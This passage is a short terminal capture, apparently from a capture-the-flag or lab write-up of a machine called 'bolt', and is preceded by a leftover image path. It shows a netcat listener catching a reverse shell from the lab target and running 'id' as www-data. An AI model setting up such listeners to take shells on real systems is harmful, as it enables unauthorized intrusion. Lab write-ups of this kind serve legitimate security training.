 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.114:41426
bash: cannot set terminal process group (975): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bolt:~/demo$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@bolt:~/demo$